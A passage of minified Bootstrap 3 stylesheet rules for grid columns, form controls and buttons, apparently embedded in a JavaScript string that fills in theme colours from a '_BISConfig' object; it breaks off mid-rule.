[class*=\"col-\"]{padding-right:0;padding-left:0}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0%}@media (min-width: 768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0%}}@media (min-width: 992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0%}}@media (min-width: 1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0%}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=\"search\"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-appearance:none;appearance:none}input[type=\"radio\"],input[type=\"checkbox\"]{margin:4px 0 0;margin-top:1px \\9;line-height:normal}input[type=\"radio\"][disabled],input[type=\"checkbox\"][disabled],input[type=\"radio\"].disabled,input[type=\"checkbox\"].disabled,fieldset[disabled] input[type=\"radio\"],fieldset[disabled] input[type=\"checkbox\"]{cursor:not-allowed}input[type=\"file\"]{display:block}input[type=\"range\"]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=\"file\"]:focus,input[type=\"radio\"]:focus,input[type=\"checkbox\"]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555555;background-color:#ffffff;background-image:none;border:1px solid #cccccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6)}.form-control::-moz-placeholder{color:#999999;opacity:1}.form-control:-ms-input-placeholder{color:#999999}.form-control::-webkit-input-placeholder{color:#999999}.form-control::-ms-expand{background-color:transparent;border:0}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eeeeee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}@media screen and (-webkit-min-device-pixel-ratio: 0){input[type=\"date\"].form-control,input[type=\"time\"].form-control,input[type=\"datetime-local\"].form-control,input[type=\"month\"].form-control{line-height:34px}input[type=\"date\"].input-sm,input[type=\"time\"].input-sm,input[type=\"datetime-local\"].input-sm,input[type=\"month\"].input-sm,.input-group-sm input[type=\"date\"],.input-group-sm input[type=\"time\"],.input-group-sm input[type=\"datetime-local\"],.input-group-sm input[type=\"month\"]{line-height:30px}input[type=\"date\"].input-lg,input[type=\"time\"].input-lg,input[type=\"datetime-local\"].input-lg,input[type=\"month\"].input-lg,.input-group-lg input[type=\"date\"],.input-group-lg input[type=\"time\"],.input-group-lg input[type=\"datetime-local\"],.input-group-lg input[type=\"month\"]{line-height:46px}}.form-group{margin-bottom:15px}.radio,.checkbox{position:relative;display:block;margin-top:10px;margin-bottom:10px}.radio.disabled label,.checkbox.disabled label,fieldset[disabled] .radio label,fieldset[disabled] .checkbox label{cursor:not-allowed}.radio label,.checkbox label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.radio input[type=\"radio\"],.radio-inline input[type=\"radio\"],.checkbox input[type=\"checkbox\"],.checkbox-inline input[type=\"checkbox\"]{position:absolute;margin-top:4px \\9;margin-left:-20px}.radio+.radio,.checkbox+.checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.radio-inline.disabled,.checkbox-inline.disabled,fieldset[disabled] .radio-inline,fieldset[disabled] .checkbox-inline{cursor:not-allowed}.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}textarea.input-sm,select[multiple].input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm textarea.form-control,.form-group-sm select[multiple].form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}textarea.input-lg,select[multiple].input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg textarea.form-control,.form-group-lg select[multiple].form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.input-lg+.form-control-feedback,.input-group-lg+.form-control-feedback,.form-group-lg .form-control+.form-control-feedback{width:46px;height:46px;line-height:46px}.input-sm+.form-control-feedback,.input-group-sm+.form-control-feedback,.form-group-sm .form-control+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline,.has-success.radio label,.has-success.checkbox label,.has-success.radio-inline label,.has-success.checkbox-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline,.has-warning.radio label,.has-warning.checkbox label,.has-warning.radio-inline label,.has-warning.checkbox-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline,.has-error.radio label,.has-error.checkbox label,.has-error.radio-inline label,.has-error.checkbox-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label ~ .form-control-feedback{top:25px}.has-feedback label.sr-only ~ .form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width: 768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto}.form-inline .input-group\u003e.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .radio label,.form-inline .checkbox label{padding-left:0}.form-inline .radio input[type=\"radio\"],.form-inline .checkbox input[type=\"checkbox\"]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .radio,.form-horizontal .checkbox{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width: 768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width: 768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:18px}}@media (min-width: 768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;margin-bottom:0;font-weight:normal;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid transparent;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn:focus,.btn:active:focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn.active.focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus,.btn.focus{color:#333333;text-decoration:none}.btn:active,.btn.active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;filter:alpha(opacity=65);opacity:0.65;-webkit-box-shadow:none;box-shadow:none}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333333;background-color:#ffffff;border-color:#cccccc}.btn-default:focus,.btn-default.focus{color:#333333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active,.btn-default.active,.open\u003e.dropdown-toggle.btn-default{color:#333333;background-color:#e6e6e6;background-image:none;border-color:#adadad}.btn-default:active:hover,.btn-default.active:hover,.open\u003e.dropdown-toggle.btn-default:hover,.btn-default:active:focus,.btn-default.active:focus,.open\u003e.dropdown-toggle.btn-default:focus,.btn-default:active.focus,.btn-default.active.focus,.open\u003e.dropdown-toggle.btn-default.focus{color:#333333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled.focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default.focus{background-color:#ffffff;border-color:#cccccc}.btn-default .badge{color:#ffffff;background-color:#333333}.btn-primary{color:#ffffff;background-color:#337ab7;border-color:#2e6da4}.btn-primary:focus,.btn-primary.focus{color:#ffffff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#ffffff;background-color:#286090;border-color:#204d74}.btn-primary:active,.btn-primary.active,.open\u003e.dropdown-toggle.btn-primary{color:#ffffff;background-color:#286090;background-image:none;border-color:#204d74}.btn-primary:active:hover,.btn-primary.active:hover,.open\u003e.dropdown-toggle.btn-primary:hover,.btn-primary:active:focus,.btn-primary.active:focus,.open\u003e.dropdown-toggle.btn-primary:focus,.btn-primary:active.focus,.btn-primary.active.focus,.open\u003e.dropdown-toggle.btn-primary.focus{color:#ffffff;background-color:#204d74;border-color:#122b40}.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled.focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary.focus{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#ffffff}.btn-success{color:"+_BISConfig.selected_tab_text_color+";background-color:"+_BISConfig.selected_tab_background_color+";border-color:"+_BISConfig.selected_tab_background_color+"}.btn-success:focus,.btn-success.focus{color:"+_BISConfig.selected_tab_text_color+";background-color:"+_BISConfig.selected_tab_background_color+";border-color:"+_BISConfig.selected_tab_background_color+"}.btn-success:hover{color:"+_BISConfig.selected_tab_text_color+";background-color:"+_BISConfig.selected_tab_background_color+";border-color:"+_BISConfig.selected_tab_background_color+"}.btn-success:active,.btn-success.active,.open\u003e.dropdown-toggle.btn-success{color:"+_BISConfig.selected_tab_text_color+";background-color:"+_BISConfig.selected_tab_background_color+";background-image:none;border-color:"+_BISConfig.selected_tab_background_color+"}.btn-success:active:hover,.btn-success.active:hover,.open\u003e.dropdown-toggle.btn-success:hover,.btn-success:active:focus,.btn-success.active:focus,.open\u003e.dropdown-toggle.btn-success:focus,.btn-success:active.focus,.btn-success.active.focus,.open\u003e.dropdown-toggle.btn-success.focus{color:"+_BISConfig.selected_tab_text_color+";background-color:"+_BISConfig.selected_tab_background_color+";border-color:"+_BISConfig.selected_tab_background_color+"}.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled.focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success.focus{background-color:"+_BISConfig.selected_tab_background_color+";border-color:"+_BISConfig.selected_tab_background_color+"}.btn-success .badge{color:"+_BISConfig.selected_tab_background_color+";background-color:"+_BISConfig.selected_tab_background_color+"}.btn-info{color:#ffffff;background-color:#5bc0de;border-color:#46b8da}.btn-info:focus,.btn-info.focus{color:#ffffff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#ffffff;background-color:#31b0d5;border-color:#269abc}.btn-info:active,.btn-info.active,.open\u003e.dropdown-toggle.btn-info{color:#ffffff;background-color:#31b0d5;background-image:none;border-color:#269abc}.btn-info:active:hover,.btn-info.active:hover,.open\u003e.dropdown-toggle.btn-info:hover,.btn-info:active:focus,.btn-info.active:focus,.open\u003e.dropdown-toggle.btn-info:focus,.btn-info:active.focus,.btn-info.active.focus,.open\u003e.dropdown-toggle.btn-info.focus{color:#ffffff;background-color:#269abc;border-color:#1b6d85}.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled.focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info.focus{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#ffffff}.btn-warning{color:#ffffff;background-color:#f0ad4e;border-color:#eea236}.btn-warning:focus,.btn-warning.focus{color:#ffffff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#ffffff;background-color:#ec971f;border-color:#d58512}.btn-warning:active,.btn-warning.active,.open\u003e.dropdown-toggle.btn-warning{color:#ffffff;background-color:#ec971f;background-image:none;border-color:#d58512}.btn-warning:active:hover,.btn-warning.active:hover,.open\u003e.dropdown-toggle.btn-warning:hover,.btn-warning:active:focus,.btn-warning.active:focus,.open\u003e.dropdown-toggle.btn-warning:focus,.btn-warning:active.focus,.btn-warning.active.focus,.open\u003e.dropdown-toggle.btn-warning.focus{color:#ffffff;background-color:#d58512;border-color:#985f0d}.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled.focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning.focus{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#ffffff}.btn-danger{color:#ffffff;background-color:#d9534f;border-color:#d43f3a}.btn-danger:focus,.btn-danger.focus{color:#ffffff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#ffffff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active,.btn-danger.active,.open\u003e.dropdown-toggle.btn-danger{color:#ffffff;background-color:#c9302c;background-image:none;border-color:#ac2925}.btn-danger:active:hover,.btn-danger.active:hover,.open\u003e.dropdown-toggle.btn-danger:hover,.btn-danger:active:focus,.btn-danger.active:focus,.open\u003e.dropdown-toggle.btn-danger:focus,.btn-danger:active.focus,.btn-danger.active.focus,.open\u003e.dropdown-toggle.btn-danger.focus{color:#ffffff;background-color:#ac2925;border-color:#761c19}.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled.focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger.focus{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#ffffff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus{color:#777777;text-decoration:none}.btn-lg,.btn-group-lg\u003e.btn{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-sm,.btn-group-sm\u003e.btn{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-xs,.btn-group-xs\u003e.btn{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=\"submit\"].btn-block,input[type=\"reset\"].btn-block,input[type=\"button\"].btn-block{width:100%}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group\u003e.btn,.btn-group-vertical\u003e.btn{position:relative;float:left}.btn-group\u003e.btn:hover,.btn-group-vertical\u003e.btn:hover,.btn-group\u003e.btn:focus,.btn-group-vertical\u003e.btn:focus,.btn-group\u003e.btn:active,.btn-group-vertical\u003e.btn:active,.btn-group\u003e.btn.active,.btn-group-vertical\u003e.btn.active{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar\u003e.btn,.btn-toolbar\u003e.btn-group,.btn-toolbar\u003e.input-group{margin-left:5px}.btn-group\u003e.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group\u003e.btn:first-child{margin-left:0}.btn-group\u003e.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group\u003e.btn:last-child:not(:first-child),.btn-group\u003e.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group\u003e.btn-group{float:left}.btn-group\u003e.btn-group:not(:first-child):not(:last-child)\u003e.btn{border-radius:0}.btn-group\u003e.btn-group:first-child:not(:last-child)\u003e.btn:last-child,.btn-group\u003e.btn-group:first-child:not(:last-child)\u003e.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group\u003e.btn-group:last-child:not(:first-child)\u003e.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group\u003e.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group\u003e.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 